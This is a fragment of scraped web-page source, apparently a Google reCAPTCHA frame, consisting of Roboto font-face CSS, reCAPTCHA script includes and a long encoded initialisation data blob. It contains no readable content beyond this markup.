  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ktSp8D0aOe7RIMYot0xAlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ktSp8D0aOe7RIMYot0xAlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ktSp8D0aOe7RIMYot0xAlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DhsO9wqU+Q3wlwqvCkms3F3I7wpR6XsKDf8OMOnBhWMOuHgjDnH3CnAM0EjVxS8OCw4LCu1dmw60cGkciwqNnbGLCmBXCl8O/ekFUUsOOHcOPwr4swrbCt8KeenBpw4nCuEx+wqMpOMOVfDggZjs0QcKgw7jDm8OnworCnsOOw5dVwpdMVBXDh8KNdUXCqwpfwrFfWcKdwrjCnsK/[base64]/[base64]/DvcOeaMKSBmNDdsKww4bCqMOKw57Dm8K0w7zCoMK1GMKoRRvCvhDDtcOPwpnCkcOAw77CtsKkNsO4w6YHdUFhe0fCtsOPAcO4woREw44aw4nDt8K4w5I+wrrDrMKKUMOhw7BPw7FgCsOkVFrCk0fCrUl/w7TCjMKSOh7CplI6G2rCtcK6TMOSwp1Jw6bDrMOSDBJ8G8KWJkFkY8OjVVvDuSl1w7/[base64]/GsKWw7/Dv2/DkxlSw4DDq0jDkADCvcOxwrPDvmkyOSLCqsOvwpNHw4hkDMOEbG/Do8Knw7fDplkKWFXDosOnw6xoCW/CtMOowokGw67DqMOycXRcAcKBwo5Uwr7DrcKne8K0w4PDocKyw4oeAXl4woPDjBjCiMOHw7HCusK9E8KNwq3CjhUpw7vCpV1DwrvCuSRywo0twprChUw6wp1kw4jClsKSJibDh0LDnh/CkgdHw6fDmG/[base64]/DtMK8w73DoA0fecO/[base64]/DihsHw49QwpwNw6gCw4HCmcKUQ8KOw7FoYRA5RcKqw45PwoM+aCBlMCrDlHTCik5xwofDowZqMnE+wo8cwo3DjsOME8K8w6vCl8KkA8O3F8OlwoICw7DCp15awoABwrdnDMOrw6vCncOkQGfCjsKTw5phZcKkwr7CpsKUVMO/woBgNjrCkht7w4zChyHDvcOEFMO8NjZ3w6nCqAkdwos8UcKMMhDDr8Kjw756wq3CtsKUT8Kjw6IbMsOBesOaw5Eqw6pgw4rChMOnw7gBw6nCqsKHwq/CnsKxG8OtwrYWTk5/W8KGSnXCimHCtxTDq8KDf0wJwolhw7kvwqjCk25jw6PCosK6wot/FsOvwpfDhQInwrxSSE/[base64]/Ds2IOw6RzUxdjdDtWw7lIbgYsw6/Dmj1zPMOdWsKyKwBwNR3DqMK/wptMwpzDjzoewqPCiCZePsKuYsKyQHvCr0PDn8K1IsK5wrTDr8O6H8KnbsOuCggSw7ZzwqHCqhVPecOewo8xwoHCvsOMEC/CkMOrwrZ5LX3ClDx1wrfDkUzDiMKgKsOkUsOGfMOcHGHDnl5/JsKpd8KfwqfDg1NHBMODwr5NHwPCucOTwrXDnMOsSxFtworCinDDuBokw7EZw4gDwpnCnBM4w6YtwrV1w5bCq8KmwrISOSJ3OHMKI1jCiX/CvMO4woN4woBEJ8OZwrA+RWNew7Uuwo/DusKSw4A1O2TDjsOtLcONYsKKwqTCoMOQHlnDiQIyJsKxe8OAwpDCjmIzIAQXHMOZe8K8AcOCwqd0wrTCisKXI3/ClcKVwqMSwqIJw7HDl0s0w403XSkKw5rCknshD3clw4zCgE4TQVrCocO3SRjDn8Kqwo0TwotYf8OgIWNHY8O4Flh+wrJBwrYow6zDqcK1wpwzGw50wo1GGcOmwp/[base64]/U15qHGwBXcO2aX8hDhXDv8KFw54QwrY4VhHDosOmJ8KFAsO8w4zDk8K9KjJmw7TCvSRWwrNlUMKOTMKww5jChCfCsMOuKMKVwqdCR17Dn8Ouw55Nw7cCw77CpMOdRcKNTSwMYMOnw4rDp8OmwqwMKcOMwr7ChsO0XRp/NsKpw6FCw6R+asOlw4saw5w1WsO5w7ogwoptI8OawqF1w7PDlTTDv3rDocK0w6A7wrzDjmLDtl9rU8KWw5JswqXCgMKuw57CpU3DocKLw71dehXCkcOlw5fCgnXDucO/[base64]/CrMKbb8OcwqLDhWsDNi3CmsKMw7jCm8KaPm15ahY7S8KHwrXCs8KIwqPChljDmhLDisKiw6vDkHpEQ8K6SsOSTmsMCMOBwpZhw4ErXSrDj8O+TyxPKcK7wrDCvDR5wqpwVV8VfmLCilvCn8Kjw43DicOqJwjDk8Khw6nDocK1dgdZKVvCm8OEdn/Cgg8Uw71zwrJfU13CqcOCw4xyJG0jLMKRw5gDJMOqw4AzGTFgDwbCgV4kd8OAwodFwqzCjVfCqMKAwp9KasKMe3pRC3M4w6HDjMOZQ8O0w6nDryBtZ0XCrU0Kwr1Aw7/CkWFqXDBOwoTCjAsWaTgZA8O7E8OVw7wXw6LDmg7DnUxrw7HCmj0Xw4HDmwkkFMOGwrQGw43DgcKQw4HCosKWEMOFw7XDknUvw5pSw5xEPsKcKMK8woUrCsOjwqkiwrI1X8OMwpIIRyrDjcO8wroIw7A6SsKUMcO2wo/DicOoaQMgaj3CnV/CrwLDvMOmU8OswpHCqcOvIw0aODXCuiwzJB9TGcKYw7AWwro+RXIGZsOPwo9kQsO8wpIqcMOPw7Ycw5zCqw/CvyhQOMOmwqLCosKlworDjcO9w6DDsMK4w5/Cj8KWw6JRw5JxLMOwaMKsw6Jsw47Cll57B1MvAMOaExBdPsKLKyPCtmV7aggqwoPCkMK9w5zDq8KoM8Owb8KMYGZRw7pgw7TCqVo/bcKqUVvDoFbCr8KufUzCgcKVCMOzbARhEMOhOMOLBl3ChRxdw69uwpQZG8K/w5DCk8KEw5/Cr8Olw5hawoZsw4XDnlPDiMOCw4XDkT/CmsKxwqcEWMK6SBzCjsOIUsKQbcKKwo/CthDCscO4RMK/AVoJw6LDq8KEw7pHDsKdw53Chk3DjsKIAcOaw6l6w43Dt8OXwqrCl3IEw5oLwovDscO8Z8O1w7fCj8KmE8KCPhwiw6BpwpkEwqTDuALDssOnMRVLw7DDj8O0ChA/w7HDl8O+w5ocw4bDiMOXw4PDnSpZWVHCiCcPwrHDmMOeLzTCucO2ccKqAcOow6jCnkxLw6nDghAgAhjDhcOuJz1Kb0oAwoJ9w7YpOsKmfMOlbGE1Ri/[base64]/w4zDjsKNwobCuhstw7NDw5DDkxXDs8O+PVBFPjMUw6ReIsKNw75cRV/DnMK4wqzDlm4FHsKRJsKHw7ABw6ZvW8OLFkbCmHARf8OVw7FWwpUBaH55wrswTlHChB7DssKww7RLGsO5amvDpcKyw6XCkT/DqsO4w4jCq8O7Y8ORAk/CpsKLw6fCgF0tO2PDmUDDoz7DocKaRlh7ecKwOsOLFCg8Jj0Hwq11OT7CmXZTKmAHD8O1UynCucOEwp/ChAgeFcOfayjCuADDksKffnBHw4I2LlHCkScrw5PDqEvCkMKseHjCmcOPwoBhPMOtCcKhR2jCo2YWwqXDigbCuMKww7PDk8O4YHxiwoJ9w5YsMcKMAMKlwrvDvGVCwqDDlDFLwoLDpETCpFECwpMGOcKLRcKrw7wtLw/CiCsZLcK5CGTCnsONw4NCwoxnw7kjwobDisOJw4zCnVDDrXFPIsO7QmJ8dk3DpT9KwqHCg1bDt8OPBUYgw5I7PXhew4bClcK2I0vCs2YsUsOpIcKZCsKOc8O9wo1TwrDCryBMG2nDgkrDk3fChUV5VsKkwoBxDsONG00Jwp/Cu8KgCUNXW8KDJ8KfwqLCti/[base64]/DjBQTCg51JXzCrEvDvcKLEcOhNsOQd1vDt2vCvj3DkghZwronHcOTHMOVwq/CtXg3T1DCi8K1Mm95w7J+woIEw5AiZgZ/wq87E0vCoHnCsRMOwpDCmMKBwoEbwqHDosOgfGs1VsKHccO/[base64]/MEtoTAo3J8KswrHDsHHDvsOFAMOQw7vCjl7Dp8OVwp1/wrsTw6FTHMKoND7Dh8Kpw6bDi8Onw7EHw48KCjHCiE0TYsOzw43DqznDm8OFdsO8cMKMw5ZiwrzDjADDiAlLT8KoHsO0OUc1PsKsYsOewrI2N8KXdnTDl8OZw6/DicKIcUHDpRIsC8OQdkDDkMO1wpQEw5xmfiotHMOnPMKxwr/DuMO/w4/[base64]/wq4kCDHDvz4Dwo0Tw7bCpsOKwrBJHVVXw5dKw5zDplXCrcOqwqx5wpFswptbNsOAwr7Dr3ZswqRgI3sdwpvDoUbCqFVuw4UYwonCjn/[base64]/w5IdcsKiw7Z9UMKHPsKWw57DgsKSwpbCqcOXw7peQsKWwo4HdnYCw4PDt8OpAAgeVh1Ow5YjwqpUJsKAccK2w5chE8KxwoUIw5JEwqDCh3tXw5thw5gVMSkGwq3CtWlxSsO6w6d1w4USw5lYZ8ODw7PDmcKhw4IRdsOqLm7DiyjDscOEwpXDplfCvX/Dh8KVw7HCoCvDpCrDrwbDosK1wp3Cm8OeCsKXw6F8JsOsasOjHMOOHcONw4tNw6xCw4rDhsKfwo5pBsKtw6TDnTBgecK7wqdlwo4Jwodlw7R3ScKMEsO+IsOdNzQGdwQ4UnHDsgjDs8KcE8Ofwo9NdTQVDMOcwpLDkG3DgFVhIsO+wq3ChsOcw5zDuMOfKsOiwo/DjCbCpcOGwrPDrm4WO8OHwoQywr0FwrhDwpkPwrIxwqVIHhtJBcKXYcK2w7FMTMKLwozDmsK5w6nDkcKXE8K+JDHDu8K+fSgaCcOdfSTDgcKMTsO2GCtQCMOWB1kXwpzDgDoAesO9w75ow5bDmMKPwrzCscKbwp/DvCLChlnCp8KBJC0CaC4+wrTCmE/[base64]/CkUDCm8KBw4TCgXvDhGkOQyI4PsKGwr9PwrrDiMK0wqnDkU/CpxUkwqMYdcKWw6DDj8K1w67CngASwrJnOcK2wofCssO7MlQjwpgKCMOPfcO/w5wfenrDuhEWwrHCucKcYTEhdWzCtcK2LMOSwq/Dv8K6OsK4woMRaMOxXAnCqGrDjMKSE8OYw53CqcObwotKQ3ovw4hdLhLDhMO1wr59HTrCvyTCqsKQw5tWSzUaw6vCvAE4wpohJiHDhMOQw4bCnTBuw618wr/ClDTDsFxjw73DginDgMKZw7IRdcKwwqbCmj7CjmTClsK7wps2TG8Dwo4bwocDL8K4PsOZwqDCig/CjGbCv8KeSidLVMKhwrbChsOnwr/DoMKNCTIaGiHDijDCs8KuQHAufsKuYMKhw6HDpMOIFsK0wrkJRsK8w75dGcOjwqDDlENawovDt8K6Y8Oww7kUwqxjw5TCvcOpcMKdwoBiw7TDs8OKL33DinNUw7HCk8OFRCfDgT7CiMOdGcOeeS/CncKAdcOdXS42w79jM8K8dHkzw50QcWRcwoMWwq11OcKMQcOnwoBdTnbDnFnCozskwrjDtcKEwrVVc8KgwovDqlLDlzLDnV0AOsO2w6HCjjXDpMOZKcKmYMK3w5sEw7tHP20CNE/Ct8KgCnXDo8Kvwq/[base64]/[base64]/[base64]/DiRjCksOqw7Qyw7zCrAJ5ZcKBD8KXw6zCosO8DQ/CmUFsw6DDp8OhwpJdw7jDrHbDosKLQzNABFIwSDJhQMKawozDr0RELMKiw5AKO8KyVmTCl8OZwrjDmcODwpNGPHZ5Py8WDCV6UsOzw7kjCgnCqcOuCsOwwrhJfk/[base64]/MsKXwpQJw5/Clj7DucOeHmgnFg3DrR/CryxMwoF7RcODO2RDQcOZwpvCoGJ1wo5mw6DCnisKw5TDn3cJXlnCmMKGwqQrAMO6woTCusOowo59E0XDtk0bJ1ggKcKlNDNZWQbCkcOPUA1pY1Nqw5jCoMO/wo/Cg8OrZ2QRIMKPwpoBwpkDw4HDlsKjOibCoR9wVcOYXjDDksKZIQTDucOiIcKqw5BBwpLDhDbDvXzChDrCqkbCnkvDlsK1K1siw4Bxw4gkIcKFL8KmPjtyGC/CgSPDrRvDiTLDgFTDlcOtwrF2wqTCiMKfOX7DgmnCvsKwIiDClWvDusKdw5waMMKxRk01w7fDn2XDizzDq8K1HcOZwobDojM+ZmLChA/ClGXCpgAlVhTDisOLwq8Rw7LDosKVYT/[base64]/Cs8OMB3DCn8KEw6ANwr3DhD3CqMOYMcOJw6Q9YUVFwo/ChzRkY1vDpFk1UDATw7kLw4XCgsOaw7ckTTkbFTA/wpzDoWrCqXgeKsKRAgTDq8OzYCbDjzXDicOJaTR4V8KGw7PChmo/w6zDnMOxRcOLw6XCk8OAw6Zgw5bDp8K2XhDCm0VSwp/Dj8Opw6s8UCzDiMOQecK2w785NMOLwqHCh8Kaw4fCj8OpRMOewrzDpsKpbEQ7cAxXFH4RwosZSwV1KFQGKMKGGMOuR0TDicOmKRwcw7vDkjHCpsKrB8OtMMO7wr/ClVQyCQhhw5hsNsKew48eLcOyw4fDt2TChjAWw5jDs2VTw5t0NWNsw6PClcOsKTvCqMKOOcKzMMK3UcOOwr7ClGrDscOgDcO4ExnDoHnCusK+w7nCqyVAb8O7wptdAHZ2X0PChm8lfsOhw6NEwoQWYE/CqTzCv29nwqZKw5bChcOhwqnDicObDTx1wq8fSMK6ZV0vFgvCpnlHciZQwo0+excSQEpxPlBQCWwOw60SVlDCvcOCfMOSwpXDiV7DssOWFcOFbFF9w43DusOGYEYHwoADMsKDw4rCgQ/DnsK3dArDlsKmw77DosKgw4wwwofDmsKYUGBOw7PClmnCvzzConwoRgYeQClvwr3Ck8ONwpsSw5LCgcKSQWDDqcK6aBTCv1DDqTzDnwNWw68aw7/CqTJPw6fCqFpqN1HCvgoVXw/DlCwgw7zCmcOuCsOdwqTCnsKXC8KoBcKhw6VXw41Lw6zCpiTCoi0/worCnC9rw6vCqTTDocOFIsK5Ri1sM8OICRU/wp/[base64]/[base64]/[base64]/ColfCjMO5w4VaMsKKKsKMwpg3w4DCmcK3RsKvwr43w4YWw49PKHbDoGVqwpUJw7cXwozDqMOACcOMwpzDlBYrw6B/YMOcQlvCtzhkw4UxDGtrw5fCqnIWcMK/dMOxJsKIUsKpLn/DtRPDmsOtQMOXGg7DslfDvcKGSMO0w7lNAsKgX8ONw7HCgsOSwqgRXcO+wq/DgAnCvMOlw7rCisO0GxcvNyHCiFfDg3NQUMKgI1DDj8K3w6hMaUMow4TClcKUTWnCskJuwrHCjR18d8KuV8O4w5RWwqZwVAY4wqLCjAvCmsKxKGtbfjoMDmPCrsOBcxDDmT/CpW0ySMOSw6bCncKyOCI5wpURw7/Dtj0VIB3DrUgHw5xewp1DK20vJsOYwpHCi8Kvwp5jw5rDo8KjKAPCg8K+wp94wpTDjF/[base64]/DnklmwpVDwo3DmjTDhMOET8Opwo/DgsOqw5IQwpB5w4omKBrCssKsMMKlH8OQfiDDulzCosK/w4DDtXo7w49EwpHDhcOYwq5ewo3CksKCH8KFRMK5e8KnZmvDuX8hwpDCo2UUCjHDpMOIBUQCHMKcHsK0w5A0HmrDk8K3eMOacjDDhwHCrMKdw7rCnEd+wrUMwoddwp/DhHDCrsK7Rjh5wqcGwoTCiMKQw7fDk8K7woB4wr7CkcKLw6/DssO1wr7Dqj7DlGYKLms1wqvDrsKYw4NHaAcJTD3Cnzg0YcOsw58ww6vDgsKfw6rDp8Ojwr84w4kPF8Knw5AJwpVkLcOwwqLCl3fCisOEw5TDpsOcCcKMesOXwollMcOLQcOBZybCicK8w4nCvy3CoMK2w5AOwr/DusOIwqTCk1kpwo/CnMOJR8O9fMKtOcKEEsOww7NywrjChcOdw6HCuMOvw4bDn8OJWcKkw4YJwolxFMK9w50owp7DogADBX4Vw7h7woJVAiNJRsKfwoPCncOnwqnCoiLDuF8jBMKHJMOFUsO5wq7CncORYErDu0d+ZizCucOAbMOAH3pYcMOfQwvDpcOgKMKvw6TCjcOiL8K2w7/DqXnDrjfCt0LChMOYw4nDk8KlAGkTX3pMAyHCv8OBw7rDscK3wqfDrsOlR8K5CxR3AHIyw4wmfcOdGh3Dq8KXwrErw4TCgWMRwpTCmcKHwpnCkC3DsMOlw6vDn8OSwrJTw5dUN8KAwrPDjcK7PMK/KcO6wqrCnMOLO1DDuwvDt1jDoMO6w6ZhJxpABcK3wo8OKcK7wrrCg8Kbai7DucOFD8OEwqXCrMKDU8KgMWo/XCbDlMOqQMK/ORhXw53CjBYYIsOWKwpSw4jDjMOSVFrDn8Kyw5djCMKSa8OZwrhmw5haScOxw6wcNDFmbjJydwDCksKvFsKZLl3Dq8KJEcKPX0wEwpzCvsO4XMOdeFPDusOCw4RhM8KSw5BGw6opeztrE8OAAFXCrR/CocO2A8OqdSrCvsOpwo9ewoErw7bDm8OrwpXDnFoOw6Utwq8cUsKsO8OHWwQBJcKtw5bDmQtsUFLCtsOsfRR7PcK8ezQqwpN6E1vDpcKlBMKXeH7DiFjCsUodCcOawrcbVhcnYl/DoMOJRmvDlcO8w6ZDK8KPw5TDv8KXY8OiZ8KdwqjCqsKDwpzDpRd3wr/CusKVSsKbe8K3esKJDGfCk3fDhsKcEsOFGAJewrA6w6vDvFHCoWJMH8OtCznCiVkAwqJsU0jDuj/CmlTCljzDvcODw7fDnsOMwo7CpirDsn3Dk8KTwrZaOsKGwoc0w6rChnFgwqpvLzfDk1vDgMKswoclC2fCrDLChcKbTkzDvVYdNHEJwqE9I8Kbw4jCocOsQMKkETlbex1hwpZTw6DCisOFPnBGdsKaw4crw41wQEMLJG/Dn8KJTCs/cQLDjMOLw6nDhhHChMKjdBJjIgzDlcORMhjDr8KtworCjx3CsCV0ZcOyw6dsw5TDgw8/[base64]/DlsO3A8KywrJRbMKLUAHDtMKZw4zClxcRw6TCqsKnP13CtVnDjsKbw4lEw58hdMKlwolgPsOZTxHCisKDBQrDtELClQBvQMOrc2/Do0LCqxPCrVHCnVDCoU8haMKlbsK0woLDqsKrwq7ChifDglDDpmjCpsKmw5spKQ7DpxrCvxTCpMKiIsOpw7VVwq4BecK9WEF/[base64]/ChsKRLsKuMcO8ZQd1w4pCw5DDolNfwoTCpUIWUcO/Q0DCj8OCEcOMTXxCNMOGw7kWwqI1w5/Dv0XDvVlmw5Q8U3nCjsKmw7TCt8KzwooTTyEMw41pwonCosO/wpM9wqEfwrjChFoew4Jpw494w7Unwopuw7rChMKsPlLCvHNZwqxseS4WwqnCp8ONLsKYLEfDtsKjdMKywqLDmcOQAcKPw4TDhsOMwrphwpk/LsK4w5ItwrVcB0NVRUhcPcKPWnPDssKTXcOCT8OEwrI/w6hwTAEoY8KMwofDlCANKcKEw7nCiMOmwo7DrBoYw6XCtUlLwrEUw5xuw7XDpcKpwqssacKSC1ILZh7CmDk3w45UOVcww63ClcKrw77Don4kw7zDlcOINwnCosO2wr/DhsO5wq3Cu17DisKQcsOHT8K1w5DChsKlw6LCscKDw6zCjMKZwr0YZCkyw5bDjm7CgQ9lTcKkUsKRwpvCt8OGw6UUwr7CnsKEw5UnfCVBKQROwrNvwpHDnMOyZcKKBz3CkcKgwrHDpcOoCMOTXsOGOMKMdMKhZhbCozvChA/DnHHCu8OeOz7Do3zDscKHw6ECwpLDmQ1TwrPDjMKAZMOBRn5QFn0aw5lpa8Kgwr3CiF1kN8KvwrADw75mPX/ClAxBcz8IEhnDt2BRQWPDggjDlQdZwoXDkzRnw7zCj8K8a1dzwqzCisKGw5duw4NDw7IrDcOpwq7DtwnDomjDv2Ycw5XCjFPDt8Kdw4EMwrs5GcOhw6vCs8KYwoJtwp4Uw4HDrxXCm0YVbR/CqsOmw7DCs8KaMcO6w4HDvV3Dh8OwTMOcGG45w5jCq8OYNFoubsOAWzcawpAZwqcEwqodf8OSKH3CgMKIw70SV8KBam1/[base64]/OUxMf8KZwo7CmRPCjcOqwpTCtz5YNXF9amPDtnBzw5rCtAgxwoBCBXHCqsKSw6jDucOOTkvCpiLCusKpGsOwMUsxwr/DpMO+woLCsn0SIMOxbMO0wprClCjCjjXDsmXCuzjCvRVUNsKrG3twFAgQwrAfXsOKw7B6eMKtXkgIUmvCnQ3CqMOiBz/[base64]/Cji1HwoZqSsKWwqjCocKVwp8/w4B5OE7DqnXCoHrCvnHDmwpnwrglOyodEHM8w545WMOXwo7Di03CpsOtP2rDgBjCrAPCgnBnYlwJUjYow45ZDMKnbsOIw4NZVFzCocOPw5/Dkz/Dq8O3XwsSLGjDicOMwoIUw71twq/DllQQf8O7G8OFcTPCqikpwpTDjcKtwoQNwrgZScOVw5waw5AgwrRGEsO1wqHCu8KvJMOTVkXClDo5wpfDhE/[base64]/CrH/[base64]/CqcKtZEbCgcKpbsKtwo/Ct8Olw6wLwotXPUPDm8O4Zzsqwo3DihHCuEXDqm0dK3d5w6jDsHosDUXCiW3DsMOBKW9Bw4J7HyQGdcKJc8O+IVfClVTDpMORw5wLwqhaS15UwqIew6fCu0fCkXgcEMOwLyIMw4BXPcOaHsOnwrTChQ9Bw65qw5fCvBXCimTDhcK/MVnDinrDsl12wrkhRzLCkcKJwp9wPsOzw5HDrC7CqGDCij5bfcOfL8Orc8OuWBBpKCZ+w6Iuw4/[base64]/CsVPDpcKSwq3Ds8OGw5jCgcOlUMOMcMOeek8Xwp0Pw5FJBUnDllnChWDDvcO4w5oGecOjVnhJwoAbGcKWAQ8Hw6XChMKAw7rCh8Kkw5MWHcO0wr/DgVjDiMOWA8OZCznDoMO0cWvDsMKiw6hRwo7CssOzw4AWKBzCscKeChEKw5/[base64]/Dj3hwwpbCskROwrBIZELDghfCusKWw7/Cv1DCnRbDqQx9UsKewqzCjMKRw53Cmz5iw4LDncOTbgnDj8Okw5bCicOZVTEAwo3Clj8rPlBWw5LDqsO4wrPCn09lLXDDrTvDhcKOAMKGFHF+w6rDiMKkBsKWw4t0w7V/w6rCs2fCmFowPSjDn8KGRcKSw58Nw5TDsiPDq1oUw6/[base64]/Cm8OvHCVpVA0hw6HDkmEow7LCtMOGw74pwpjDpcOlZWECw6h3wqhResKUEnrClRzDkcK/Z0p6H0jDisKIfjvCtkwdw5x6w4EVPVEiHWPCtsKJRGPDt8KZasK3TcOVwqpPa8KqQUI7w6XCsmrDnCw4w7lVaS5Qw5JlwpzDimnDuwlnBGt9w5fDn8Ktw5Z8woACAcO5wqUlwozDjsOjw4/[base64]/[base64]/DtBLDsS54wrPDpsKHw7DCmyc/wrXDnFLCvcK6ZsKow73Dj8KxwqPDnkAewoRAwrXCisOXHsKgwprCqCV2KQB2VMKZwqRXZgsBwoBXS8Kzw6/CmMObNwzDn8OjfcKResKSClhywoHCqcKwb1LCi8KKJBjCncKgeMKlwosjOCjCqsK9woTDscOlWcOgw70mwo1xGFJNZAVpwrvClsOoYgFzEcO5wo3Ck8Okwqs4w5rDsFkwYsKYwoY8JxrCisOuw4vCgUPCpRzCnMKmwqRhBDYqw6kIw57CjsKhw4dgw4/Dvx5jw4/[base64]/[base64]/DmUR+EA/CnWPCojwjw6/CsxjDp8KEw7TCo2Y1RcKAC2ZMSMKlecOkwrTCkcOtwpc/wr3CkcOzDhDDvklgw5/DgjQhV8KAwrFgwqfCuQXCi3dhUhxkw6HDi8KYwoRKwpMhw5jDpMKYHy/[base64]/[base64]/wo7CsCpqwqJNwpAuw73ChMOHYSzCtEPCvcOtTWITwohHwoRjcsKYZhs0wrnClcOZwrE6MR4bb8KBacKCUMKqSjsZw7xrwr9/[base64]/UcKfw4fCksK/[base64]/DisO9w5LDl25OwpVKwrdnCcOJw5Ufw6fChBQ5HBQewoLCgV7Cln0Ww4NwwqbDt8KbBMKkwq0Gw6NpdsKywr5mwqcVw4PDjVTCiMOQw69cGgx/w4FlMRjDkXzDqE5CbCFbw7xRNzRZwpEXGcO7bMKjwpnDrk/DmcKDwoDDu8K+w61+VgvChV9lwosMJsOEwq/CpnFxK3zCgcKrPsOmNBYFw5DCtV/[base64]/CnnLDiMKBBlXCpTrCl8KuNWLDlMKjw7/CvB4ZE8OQX1LDk8OTTMKOYcKyw65Dw4I0